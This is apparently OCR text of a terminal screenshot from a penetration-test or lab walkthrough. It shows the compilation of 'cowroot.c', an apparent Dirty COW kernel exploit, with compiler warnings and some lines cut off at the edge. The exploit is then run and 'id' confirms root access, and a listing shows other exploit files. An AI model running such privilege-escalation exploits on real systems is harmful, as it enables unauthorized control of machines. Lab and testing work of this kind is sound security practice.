 vmware-root
gcc cowroot.c -o cowroot -pthread
cowroot.c: In function 'procselfmemThread':
cowroot.c:99:9: warning: passing argument 2 of 'lseek' ma
[enabled by default]
lseek(f,map,SEEK_SET);
^
In file included from cowroot.c:28:0:
/usr/include/unistd.h:334:16: note: expected '__off_t' bu
extern __off_t lseek (int __fd, __off_t __offset, int __
^
cowroot.c: In function 'main':
cowroot.c:142:5: warning: format '%d' expects argument of
_off_t' [-Wformat=]
printf("Size of binary: %d\n", st.st_size);
^
ls
cowroot
cowroot.c
net.nse
ns_sploit
ofs
ofs.c
vmware-root
./cowroot
id
uid=0(root) gid=1(daemon) groups=0(root),1(daemon)